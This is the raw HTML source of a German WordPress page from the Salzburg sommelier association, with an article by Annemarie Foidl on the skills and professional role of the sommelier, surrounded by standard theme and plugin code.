#transparentimage{ padding: 90px 0 0 0; } .header-is-transparent #mobile-navigation{ top: 90px; } /* Stuck */ .stuck{ background: #ffffff; } /* Titlebars */ .titlebar h1, .title-h1{ font: 22px Open Sans, Arial, Helvetica, sans-serif; color: #777777; } #fulltitle{ background: #f9f9f9; border-bottom: 1px solid #efefef; } #breadcrumbs{ margin-top: 6px; } #breadcrumbs, #breadcrumbs a{ font: 13px Open Sans, Arial, Helvetica, sans-serif; color: #aaaaaa; } #breadcrumbs a:hover{ color: #666666; } #fullimagecenter h1, #transparentimage h1, #fullimagecenter .title-h1, #transparentimage .title-h1{ font: 42px Montserrat, Arial, Helvetica, sans-serif; color: #ffffff; text-transform: uppercase; letter-spacing: 1px; text-align: center; } /* Footer */ #footer .widget h3{ font: 13px Montserrat, Arial, Helvetica, sans-serif; color: #ffffff; } #footer{ color: #888888; border-top: 4px none #1cbac8; } #footer{ background-color: #262626; } #footer a, #footer .widget ul li:after { color: #888888; } #footer a:hover, #footer .widget ul li:hover:after { color: #ffffff; } #footer .widget ul li{ border-bottom-color: #333333; } /* Copyright */ #copyright{ background: #1b1b1b; color: #777777; } #copyright a { color: #999999; } #copyright a:hover { color: #cccccc; } /* Color Accent */ .highlight{color:#1cbac8 !important;} ::selection{ background: #1cbac8; } ::-moz-selection { background: #1cbac8; } #shopping-btn span{background:#1cbac8;} .blog-page .post h1 a:hover,.blog-page .post h2 a:hover{color:#1cbac8;} .entry-image .entry-overlay{background:#1cbac8;} .entry-quote a:hover{background:#1cbac8;} .entry-link a:hover{background:#1cbac8;} .blog-single .entry-tags a:hover{color:#1cbac8;} .sharebox ul li a:hover{color:#1cbac8;} #pagination .current a{background:#1cbac8;} #filters ul li a:hover{color:#1cbac8;} #filters ul li a.active{color:#1cbac8;} #back-to-top a:hover{background-color:#1cbac8;} #sidebar .widget ul li a:hover{color:#1cbac8;} #sidebar .widget ul li:hover:after{color:#1cbac8;} .widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#1cbac8;border-color:#1cbac8;} .widget_portfolio .portfolio-widget-item .portfolio-overlay{background:#1cbac8;} #sidebar .widget_nav_menu ul li a:hover{color:#1cbac8;} #footer .widget_tag_cloud a:hover,#footer .widget_product_tag_cloud a:hover{background:#1cbac8;border-color:#1cbac8;} /* Shortcodes */ .box.style-2{border-top-color:#1cbac8;} .box.style-4{border-color:#1cbac8;} .box.style-6{background:#1cbac8;} a.button,input[type=submit],button,.minti_button{background:#1cbac8;border-color:#1cbac8;} a.button.color-2{color:#1cbac8;border-color:#1cbac8;} a.button.color-3{background:#1cbac8;border-color:#1cbac8;} a.button.color-9{color:#1cbac8;} a.button.color-6:hover{background:#1cbac8;border-color:#1cbac8;} a.button.color-7:hover{background:#1cbac8;border-color:#1cbac8;} .counter-number{color:#1cbac8;} .divider-title.align-center:after, .divider-title.align-left:after { background-color:#1cbac8 } .divider5{border-bottom-color:#1cbac8;} .dropcap.dropcap-circle{background-color:#1cbac8;} .dropcap.dropcap-box{background-color:#1cbac8;} .dropcap.dropcap-color{color:#1cbac8;} .toggle .toggle-title.active, .color-light .toggle .toggle-title.active{ background:#1cbac8; border-color: #1cbac8;} .iconbox-style-1.icon-color-accent i.boxicon,.iconbox-style-2.icon-color-accent i.boxicon,.iconbox-style-3.icon-color-accent i.boxicon,.iconbox-style-8.icon-color-accent i.boxicon,.iconbox-style-9.icon-color-accent i.boxicon{color:#1cbac8!important;} .iconbox-style-4.icon-color-accent i.boxicon,.iconbox-style-5.icon-color-accent i.boxicon,.iconbox-style-6.icon-color-accent i.boxicon,.iconbox-style-7.icon-color-accent i.boxicon,.flip .icon-color-accent.card .back{background:#1cbac8;} .latest-blog .blog-item .blog-overlay{background:#1cbac8;} .latest-blog .blog-item .blog-pic i{color:#1cbac8;} .latest-blog .blog-item h4 a:hover{color:#1cbac8;} .progressbar .progress-percentage{background:#1cbac8;} .wpb_widgetised_column .widget ul li a:hover{color:#1cbac8;} .wpb_widgetised_column .widget ul li:hover:after{color:#1cbac8;} .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{background-color:#1cbac8;} .wpb_accordion .wpb_accordion_wrapper .ui-state-active.wpb_accordion_header a{color:#1cbac8;} .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover .ui-state-default .ui-icon{color:#1cbac8;} .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon{background-color:#1cbac8!important;} .wpb_content_element.wpb_tabs .wpb_tabs_nav li.ui-tabs-active{border-bottom-color:#1cbac8;} .portfolio-item h4 a:hover{ color: #1cbac8; } .portfolio-filters ul li a:hover { color: #1cbac8; } .portfolio-filters ul li a.active { color: #1cbac8; } .portfolio-overlay-icon .portfolio-overlay{ background: #1cbac8; } .portfolio-overlay-icon i{ color: #1cbac8; } .portfolio-overlay-effect .portfolio-overlay{ background: #1cbac8; } .portfolio-overlay-name .portfolio-overlay{ background: #1cbac8; } .portfolio-detail-attributes ul li a:hover{ color: #1cbac8; } a.catimage:hover .catimage-text{ background: #1cbac8; } /* WooCommerce */ .products li h3{font: 400 13px Open Sans, Arial, Helvetica, sans-serif; color: #777777;} .woocommerce .button.checkout-button{background:#1cbac8;border-color:#1cbac8;} .woocommerce .products .onsale{background:#1cbac8;} .product .onsale{background:#1cbac8;} button.single_add_to_cart_button:hover{background:#1cbac8;} .woocommerce-tabs > ul > li.active a{color:#1cbac8;border-bottom-color:#1cbac8;} p.stars a:hover{background:#1cbac8;} p.stars a.active,p.stars a.active:after{background:#1cbac8;} .product_list_widget a{color:#1cbac8;} .woocommerce .widget_layered_nav li.chosen a{color:#1cbac8!important;} .woocommerce .widget_product_categories > ul > li.current-cat > a{color:#1cbac8!important;} .woocommerce .widget_product_categories > ul > li.current-cat:after{color:#1cbac8!important;} .woocommerce-message{ background: #1cbac8; } .bbp-topics-front ul.super-sticky .bbp-topic-title:before, .bbp-topics ul.super-sticky .bbp-topic-title:before, .bbp-topics ul.sticky .bbp-topic-title:before, .bbp-forum-content ul.sticky .bbp-topic-title:before{color: #1cbac8!important; } #subscription-toggle a:hover{ background: #1cbac8; } .bbp-pagination-links span.current{ background: #1cbac8; } div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-spam-blocked,div.wpcf7-validation-errors{ background: #1cbac8; } .wpcf7-not-valid{ border-color: #1cbac8 !important;} .products .button.add_to_cart_button{ color: #1cbac8!important; } .minti_list.color-accent li:before{ color: #1cbac8!important; } .blogslider_text .post-categories li a{ background-color: #1cbac8; } .minti_zooming_slider .flex-control-nav li .minti_zooming_slider_ghost { background-color: #1cbac8; } .minti_carousel.pagination_numbers .owl-dots .owl-dot.active{ background-color: #1cbac8; } .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-tabs-active, .color-light .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-tabs-active{ background-color: #1cbac8; } .masonry_icon i{ color: #1cbac8; } .woocommerce-MyAccount-navigation-link.is-active a{ color: #1cbac8;} /* Special Font */ .font-special, .button, .counter-title, h6, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .pricing-plan .pricing-plan-head h3, a.catimage, .divider-title, button, input[type='submit'], input[type='reset'], input[type='button'], .vc_pie_chart h4, .page-404 h3, .minti_masonrygrid_item h4{ font-family: 'Montserrat', Arial, Helvetica, sans-serif; /*letter-spacing: 0px; font-weight: ;*/} .ui-helper-reset{ line-height: 1.9; } /* User CSS from Theme Options */ .header-v1 .logo, #mobile-header .logo { margin-top: 4px; } @media only screen and (max-width: 959px) { #header, .sticky-wrapper{display:none;} #mobile-header{display:inherit} }
</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.ssov.at/der-sommelier/?amp"><meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/www.ssov.at/wp-content/uploads/2015/08/ssov1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.ssov.at/wp-content/uploads/2015/08/ssov1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.ssov.at/wp-content/uploads/2015/08/ssov1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.ssov.at/wp-content/uploads/2015/08/ssov1.png?fit=270%2C270&#038;ssl=1" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ssov.at/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-10 page-parent wp-theme-unicon smooth-scroll wpb-js-composer js-comp-ver-7.5 vc_responsive">

	<div class="site-wrapper wrapall">

	
<header id="header" class="header header-v1 header-v1-only clearfix  ">
		
	<div class="container">
	
		<div id="logo-navigation" class="sixteen columns">
			
			<div id="logo" class="logo">
									<a href="https://www.ssov.at/">Salzburger Sommelierverein</a>
							</div>

			<div id="navigation" class="clearfix">			
				<div class="header-icons">
												
								</div>	

				<ul id="nav" class="menu"><li id="menu-item-670418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-670418"><a href="https://www.ssov.at/">Home</a></li>
<li id="menu-item-670425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670425"><a href="https://www.ssov.at/intern/">SSOV Intern</a></li>
<li id="menu-item-670423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670423"><a href="https://www.ssov.at/mitglied-werden/">Mitglied werden</a></li>
<li id="menu-item-670429" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-670429"><a href="https://www.ssov.at/verein/">Der Verein</a>
<ul class="sub-menu">
	<li id="menu-item-670431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670431"><a href="https://www.ssov.at/verein/der-vorstand/">Der Vorstand des SSOV</a></li>
	<li id="menu-item-670432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670432"><a href="https://www.ssov.at/verein/statuten/">Die Statuten</a></li>
	<li id="menu-item-670428" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-670428"><a href="https://www.ssov.at/gemeinsam-stark/">Gemeinsam stark</a>
	<ul class="sub-menu">
		<li id="menu-item-670433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670433"><a href="https://www.ssov.at/verein/landesvereine/">Die österreichischen Landesvereine</a></li>
		<li id="menu-item-670426" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10 current_page_item menu-item-670426"><a href="https://www.ssov.at/der-sommelier/" aria-current="page">Der Sommelier</a></li>
		<li id="menu-item-670427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670427"><a href="https://www.ssov.at/der-sommelier/die-ausbildung/">Die Ausbildung</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-670415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-670415"><a href="https://www.ssov.at/aktuelles/">Aktuelles</a>
<ul class="sub-menu">
	<li id="menu-item-670434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670434"><a href="https://www.ssov.at/aktuelles/events/">Events</a></li>
	<li id="menu-item-670435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670435"><a href="https://www.ssov.at/aktuelles/news/">News</a></li>
	<li id="menu-item-670436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670436"><a href="https://www.ssov.at/aktuelles/newsletter/">Newsletter</a></li>
	<li id="menu-item-670437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670437"><a href="https://www.ssov.at/aktuelles/rueckblicke/">Rückblicke</a></li>
</ul>
</li>
<li id="menu-item-670416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670416"><a href="https://www.ssov.at/partner/">Partner</a></li>
<li id="menu-item-670417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-670417"><a href="https://www.ssov.at/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-670421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-670421"><a rel="privacy-policy" href="https://www.ssov.at/datenschutz/">Datenschutz</a></li>
	<li id="menu-item-670420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670420"><a href="https://www.ssov.at/impressum/">Impressum</a></li>
</ul>
</li>
</ul>			</div>
			
		</div>
		
		
			

	</div>	
	
</header>

<div id="mobile-header" class="mobile-header-v1">
	<div class="container">
		<div class="sixteen columns">
			<div id="mobile-logo" class="logo">
									<a href="https://www.ssov.at/">Salzburger Sommelierverein</a>
							</div>
			<a href="#" id="mobile-navigation-btn"><i class="fa fa-bars"></i></a>
					</div>
	</div>
</div>

<div id="mobile-navigation">
	<div class="container">
		<div class="sixteen columns">
			<div class="menu-hauptmenue-container"><ul id="mobile-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-670418"><a href="https://www.ssov.at/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670425"><a href="https://www.ssov.at/intern/">SSOV Intern</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670423"><a href="https://www.ssov.at/mitglied-werden/">Mitglied werden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-670429"><a href="https://www.ssov.at/verein/">Der Verein</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670431"><a href="https://www.ssov.at/verein/der-vorstand/">Der Vorstand des SSOV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670432"><a href="https://www.ssov.at/verein/statuten/">Die Statuten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-670428"><a href="https://www.ssov.at/gemeinsam-stark/">Gemeinsam stark</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670433"><a href="https://www.ssov.at/verein/landesvereine/">Die österreichischen Landesvereine</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10 current_page_item menu-item-670426"><a href="https://www.ssov.at/der-sommelier/" aria-current="page">Der Sommelier</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670427"><a href="https://www.ssov.at/der-sommelier/die-ausbildung/">Die Ausbildung</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-670415"><a href="https://www.ssov.at/aktuelles/">Aktuelles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670434"><a href="https://www.ssov.at/aktuelles/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670435"><a href="https://www.ssov.at/aktuelles/news/">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670436"><a href="https://www.ssov.at/aktuelles/newsletter/">Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670437"><a href="https://www.ssov.at/aktuelles/rueckblicke/">Rückblicke</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670416"><a href="https://www.ssov.at/partner/">Partner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-670417"><a href="https://www.ssov.at/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-670421"><a rel="privacy-policy" href="https://www.ssov.at/datenschutz/">Datenschutz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670420"><a href="https://www.ssov.at/impressum/">Impressum</a></li>
</ul>
</li>
</ul></div>			
				
		</div>
	</div>
</div>

		
			
					<div id="fulltitle" class="titlebar">
				<div class="container">
					<div  id="title" class="ten columns">
						<h1>Der Sommelier</h1>					</div>
					<div id="breadcrumbs" class="six columns">
						<div id="crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.ssov.at/" itemprop="url"><span itemprop="title">Salzburger Sommelierverein</span></a></span> <span class="sep">/</span> <span class="current">Der Sommelier</span></div><!-- #crumbs -->					</div>
				</div>
			</div>
		


<div id="page-wrap" class="container" >

	<div id="content" class="sixteen columns">
	
		<div class="wpb-content-wrapper"><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style=""><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;"><strong>Der Sommelier &#8211; Genussberater für den Gast</strong></h2>

		</div>
	</div>
<div class="divider divider1" style='margin:20px 0 20px 0 !important;'></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4 style="text-align: center;"><strong>Annemarie Foidl über das Berufsbild des Sommeliers</strong></h4>
<p>Selbstverständlich ist die <strong>Auswahl, die Lagerung und der Service von Wein und Spirituosen</strong> ein Schwerpunkt seiner Arbeit, genauso wie die <strong>Beratung des Gastes bei der Auswahl des passenden Getränkes für das gewählte Gericht</strong>. Dazu benötigt ein Sommelier eine sehr gute und fundierte Aus- und Weiterbildung.</p>
<p><a href="https://i0.wp.com/www.ssov.at/wp-content/uploads/2015/11/sommelier_01.jpg?ssl=1"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-49" src="https://i0.wp.com/www.ssov.at/wp-content/uploads/2015/11/sommelier_01.jpg?resize=300%2C200&#038;ssl=1" alt="Sommelier" width="300" height="200" /></a>Um Genussberater zu werden, muss er sich auch <strong>ständig weiterbilden</strong>. Ein<strong> solides Fachwissen in den Bereichen Käse, Kaffee, Bier, Zigarren usw.</strong> gehört zu einem wirklich guten Sommelier dazu. Denn nur so kann er einerseits den Gast wirklich beraten und ihm ein besonderes kulinarisches Erlebnis verschaffen und andererseits ein Gewinn für den Gastronomen sein. Ein Gewinn im wörtlichen Sinn. Denn ein guter Sommelier <strong>regt durch seinen professionellen Service den Umsatz an</strong>– und der Gast fühlt sich wohl dabei.</p>
<p>Aber nicht nur Fachwissen ist für den Beruf des Sommeliers ungeheuer wichtig.</p>
<p><a href="https://i0.wp.com/www.ssov.at/wp-content/uploads/2015/11/wein_kaese.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="alignright size-medium wp-image-51" src="https://i0.wp.com/www.ssov.at/wp-content/uploads/2015/11/wein_kaese.jpg?resize=300%2C202&#038;ssl=1" alt="Wein" width="300" height="202" /></a>Ein Sommelier muss sich auf seine <strong>sensorischen Fähigkeiten</strong> verlassen können, um das Produkt (sei es Wein oder Käse oder Kaffee) richtig zu verstehen und einsetzen zu können.</p>
<p>Neben dem Fachwissen zu den Produkten muss ein Sommelier außerdem über eine <strong>hervorragende Allgemeinbildung</strong> bestehen. Das Thema Genuss und Kulinarik spielt in viele weitere Wissensgebiete ein: Geographie, Psychologie, Philosophie, Medizin, Religion, Ernährungslehre, Sprachen, Biologie usw. …</p>
<p><a href="https://i0.wp.com/www.ssov.at/wp-content/uploads/2015/11/sommelier_mann_frau.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="alignleft size-medium wp-image-53" src="https://i0.wp.com/www.ssov.at/wp-content/uploads/2015/11/sommelier_mann_frau.jpg?resize=300%2C200&#038;ssl=1" alt="Sommelier Mann &amp; Frau" width="300" height="200" /></a>Und nicht zuletzt muss sich ein Sommelier als <strong>Dienstleister</strong> sehen. Er ist der Vermittler zwischen Produkt und Produzent auf der einen und dem Gast auf der anderen Seite. Dies kann nur erfolgreich gelingen, wenn er beiden Seiten mit Respekt gegenübertritt.</p>
<p>Sommelier ist ein <strong>internationaler Beruf</strong>. Und kaum ein anderer Beruf, gibt jungen Menschen lebenslang die Möglichkeit die Welt kennen zu lernen und dabei immer besser zu werden.</p>
<p>Die Sommelier-Union Deutschland hat diesbezüglich Ende November 2012 eine Pressemitteilung veröffentlicht, die das Berufsbild des Sommeliers klar definiert, und dem wir uns anschließen.</p>

		</div>
	</div>

		</div> 
	</div> 
</div></div>
</div>
		
					<div id="comments">

		
		
					<!-- If comments are open, but there are no comments. -->
	
		 		
			
		

	<div class="comments-reply">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/der-sommelier/#respond" style="display:none;">Antwort abbrechen</a></small></h3><p class="must-log-in">Du musst <a href="https://www.ssov.at/wp-login.php?redirect_to=https%3A%2F%2Fwww.ssov.at%2Fder-sommelier%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
	
	</div>	


</div>		
			</div> <!-- end content -->

	
</div> <!-- end page-wrap -->
	
		
			
		<footer id="footer">
			<div class="container">
				<div class="four columns"></div>
								<div class="four columns"></div>
												<div class="four columns"></div>
												<div class="four columns"></div>	
							</div>
		</footer>
		
		<div id="copyright" class="clearfix">
		<div class="container">
			
			<div class="sixteen columns">

				<div class="copyright-text copyright-col1">
											Salzburger Sommelierverein | Powered by by <a href="http://www.genusslobbyist.at" target="_blank">Bruno Resi - GenussLobbyist GmbH</a>  |  <a href="https://www.ssov.at/impressum">Impressum</a>  |  <a href="https://www.ssov.at/datenschutz"> Datenschutz </a>   
									</div>
				
				<div class="copyright-col2">
											
<div class="social-icons clearfix">
	<ul>
							<li><a href="https://www.facebook.com/Salzburger.Sommelierverein/" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
																																													</ul>
</div>									</div>

			</div>
			
		</div>
	</div><!-- end copyright -->
			
	</div><!-- end wrapall / boxed -->
	
		<div id="back-to-top"><a href="#"><i class="fa fa-chevron-up"></i></a></div>
		
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/unicon/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Sichtbarkeit von Fotometadaten ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
